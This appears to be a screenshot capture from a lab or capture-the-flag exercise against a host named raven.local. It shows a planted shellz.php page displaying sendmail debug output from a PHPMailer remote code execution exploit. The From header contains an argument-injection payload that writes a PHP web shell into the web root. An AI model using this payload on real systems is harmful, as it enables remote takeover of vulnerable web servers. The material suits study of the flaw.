 PHPMailer < 5.2.18 - Rem
192.168.56.106/shellz.php
Not secure
192.168.56.106/shellz.php
Apps
Debian.org
Latest News
Help
01310 >>> server"... Unbalanced '"' 01310 >>> @protonmail.com... User address required 01310 <<< To: Hacker 01310 <<< Subject: Message from 01310 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 01310 <<< Date: Mon, 13 Jul 2026 13:29:32 +1000 01310 <<< From: Vulnerable
Server <"anarcoder\" -OQueueDirectory=/tmp -X/var/www/html/shellz.php server" @protonmail.com> 01310 <<< Message-ID: <6953e109cd11f49670eb262087ee5782@192.168.56.106> 01310 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01310 <<< MIME-
Version: 1.0 01310 <<< Content-Type: text/plain; charset=iso-8859-1 01310 <<< 01310 <<< Pwned 01310 <<< 01310 <<< 01310 <<< [EOF] 01310 === CONNECT [127.0.0.1] 01310 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Mon, 13 Jul 2026 13:29:32 +1000; (No
UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 01310 >>> EHLO raven.local 01310 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 01310 <<< 250-ENHANCEDSTATUSCODES 01310 <<< 250-PIPELINING 01310 <<< 250-EXPN 01310 <<<
250-VERB 01310 <<< 250-8BITMIME 01310 <<< 250-SIZE 01310 <<< 250-DSN 01310 <<< 250-ETRN 01310 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01310 <<< 250-DELIVERBY 01310 <<< 250 HELP 01310 >>> MAIL From: SIZE=713 01310 <<< 250 2.1.0 ... Sender ok 01310
>>> RCPT To: 01310 >>> DATA 01310 <<< 550 5.1.1 ... User unknown 01310 <<< 503 5.0.0 Need RCPT (recipient) 01310 >>> RSET 01310 <<< 250 2.0.0 Reset state 01310 >>> This is a MIME-encapsulated message 01310 >>> 01310 >>> --66D3TW4q001310.1783913372/raven.local
01310 >>> 01310 >>> The original message was received at Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> from www-data@localhost 01310 >>> 01310 >>> ----- The following addresses had permanent fatal errors ----- 01310 >>> @protonmail.com 01310 >>> server" 01310 >>> (reason: 550
5.1.1 ... User unknown) 01310 >>> (expanded from: server") 01310 >>> 01310 >>> ----- Transcript of session follows ----- 01310 >>> 553 5.0.0 server"... Unbalanced '"' 01310 >>> 451 protonmail.com: Name server timeout 01310 >>> 553 5.1.3 @protonmail.com... User address required
01310 >>> 451 vulnerable.com: Name server timeout 01310 >>> ... while talking to [127.0.0.1]: 01310 >>> >>> DATA 01310 >>> <<< 550 5.1.1 ... User unknown 01310 >>> 550 5.1.1 server"... User unknown 01310 >>> <<< 503 5.0.0 Need RCPT (recipient) 01310 >>> 01310 >>> -
-66D3TW4q001310.1783913372/raven.local 01310 >>> Content-Type: message/delivery-status 01310 >>> 01310 >>> Reporting-MTA: dns; raven.local 01310 >>> Arrival-Date: Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> 01310 >>> Final-Recipient: RFC822; @protonmail.com 01310 >>>
X-Actual-Recipient: rfc822; "553 User address required"@raven.local 01310 >>> Action: failed 01310 >>> Status: 5.1.3 01310 >>> Last-Attempt-Date: Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> 01310 >>> Final-Recipient: RFC822; server""@raven.local 01310 >>> Action: failed 01310
>>> Status: 5.1.1 01310 >>> Remote-MTA: DNS; [127.0.0.1] 01310 >>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 01310 >>> Last-Attempt-Date: Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> 01310 >>> --66D3TW4q001310.1783913372/raven.local 01310 >>> Content-Type:
message/rfc822 01310 >>> 01310 >>> Return-Path: 01310 >>> Received: (from www-data@localhost) 01310 >>> by raven.local (8.14.4/8.14.4/Submit) id 66D3TW4p001310; 01310 >>> Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> X-Authentication-Warning: raven.local: www-data set
sender to anarcoder\ using -f 01310 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01310 >>> To: Hacker 01310 >>> Subject: Message from 01310 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01310 >>> Date: Mon, 13 Jul 2026 13:29:32 +1000 01310 >>>
From: Vulnerable Server <"anarcoder\" -OQueueDirectory=/tmp -X/var/www/html/shellz.php server"@protonmail.com> 01310 >>> Message-ID: <6953e109cd11f49670eb262087ee5782@192.168.56.106> 01310 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
01310 >>> MIME-Version: 1.0 01310 >>> Content-Type: text/plain; charset=iso-8859-1 01310 >>> 01310 >>> Pwned 01310 >>> 01310 >>> 01310 >>> --66D3TW4q001310.1783913372/raven.local-- 01310 >>> 01310 >>> RSET 01310 <<< 250 2.0.0 Reset state 01310 >>> MAIL From:<>
SIZE=1737 01310 <<< 250 2.1.0 <>... Sender ok 01310 >>> RCPT To: 01310 >>> DATA 01310 <<< 550 5.1.1 ... User unknown 01310 <<< 503 5.0.0 Need RCPT (recipient) 01310 >>> RSET 01310 <<< 250 2.0.0 Reset state 01310 >>> This is a MIME-encapsulated message 01310 >>>
01310 >>> --66D3TW4r001310.1783913372/raven.local 01310 >>> 01310 >>> The original message was received at Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> from localhost 01310 >>> with id 66D3TW4q001310 01310 >>> 01310 >>> ----- The following addresses had permanent fatal
errors ----- 01310 >>> anarcoder\ 01310 >>> (reason: 550 5.1.1 ... User unknown) 01310 >>> (expanded from: anarcoder\) 01310 >>> 01310 >>> ----- Transcript of session follows ----- 01310 >>> 451 vulnerable.com: Name server timeout 01310 >>> 451 protonmail.com: Name server
timeout 01310 >>> ... while talking to [127.0.0.1]: 01310 >>> >>> DATA 01310 >>> <<< 550 5.1.1 ... User unknown 01310 >>> 550 5.1.1 anarcoder\... User unknown 01310 >>> <<< 503 5.0.0 Need RCPT (recipient) 01310 >>> 01310 >>> --66D3TW4r001310.1783913372/raven.local
01310 >>> Content-Type: message/delivery-status 01310 >>> 01310 >>> Reporting-MTA: dns; raven.local 01310 >>> Arrival-Date: Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> 01310 >>> Final-Recipient: RFC822; anarcoder@raven.local 01310 >>> Action: failed 01310 >>> Status: 5.1.1
01310 >>> Remote-MTA: DNS; [127.0.0.1] 01310 >>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 01310 >>> Last-Attempt-Date: Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> 01310 >>> --66D3TW4r001310.1783913372/raven.local 01310 >>> Content-Type: message/rfc822
01310 >>> 01310 >>> Return-Path: 01310 >>> Received: from localhost (localhost) 01310 >>> by raven.local (8.14.4/8.14.4/Submit) id 66D3TW4q001310; 01310 >>> Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> Date: Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> From: Mail Delivery
Subsystem 01310 >>> Message-Id: <202607130329.66D3TW4q001310@raven.local> 01310 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01310 >>> To: anarcoder 01310 >>> MIME-Version: 1.0 01310 >>> Content-Type: multipart/report; report-type=delivery-
status; 01310 >>> boundary="66D3TW4q001310.1783913372/raven.local" 01310 >>> Subject: Returned mail: see transcript for details 01310 >>> Auto-Submitted: auto-generated (failure) 01310 >>> 01310 >>> This is a MIME-encapsulated message 01310 >>> 01310 >>> -
-66D3TW4q001310.1783913372/raven.local 01310 >>> 01310 >>> The original message was received at Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> from www-data@localhost 01310 >>> 01310 >>> ----- The following addresses had permanent fatal errors ----- 01310 >>>
@protonmail.com 01310 >>> server" 01310 >>> (reason: 550 5.1.1 ... User unknown) 01310 >>> (expanded from: server") 01310 >>> 01310 >>> ----- Transcript of session follows ----- 01310 >>> 553 5.0.0 server"... Unbalanced '"' 01310 >>> 451 protonmail.com: Name server timeout 01310
>>> 553 5.1.3 @protonmail.com... User address required 01310 >>> 451 vulnerable.com: Name server timeout 01310 >>> ... while talking to [127.0.0.1]: 01310 >>> >>> DATA 01310 >>> <<< 550 5.1.1 ... User unknown 01310 >>> 550 5.1.1 server"... User unknown 01310 >>> <<< 503
5.0.0 Need RCPT (recipient) 01310 >>> 01310 >>> --66D3TW4q001310.1783913372/raven.local 01310 >>> Content-Type: message/delivery-status 01310 >>> 01310 >>> Reporting-MTA: dns; raven.local 01310 >>> Arrival-Date: Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> 01310 >>>
Final-Recipient: RFC822; @protonmail.com 01310 >>> X-Actual-Recipient: rfc822; "553 User address required"@raven.local 01310 >>> Action: failed 01310 >>> Status: 5.1.3 01310 >>> Last-Attempt-Date: Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> 01310 >>> Final-Recipient:
RFC822; server""@raven.local 01310 >>> Action: failed 01310 >>> Status: 5.1.1 01310 >>> Remote-MTA: DNS; [127.0.0.1] 01310 >>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 01310 >>> Last-Attempt-Date: Mon, 13 Jul 2026 13:29:32 +1000 01310 >>> 01310 >>> -
-66D3TW4q001310.1783913372/raven.local 01310 >>> Content-Type: message/rfc822 01310 >>> 01310 >>> Return-Path: 01310 >>> Received: (from www-data@localhost) 01310 >>> by raven.local (8.14.4/8.14.4/Submit) id 66D3TW4p001310; 01310 >>> Mon, 13 Jul 2026 13:29:32
+1000 01310 >>> X-Authentication-Warning: raven.local: www-data set sender to anarcoder\ using -f 01310 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01310 >>> To: Hacker 01310 >>> Subject: Message from 01310 >>> X-PHP-Originating-Script: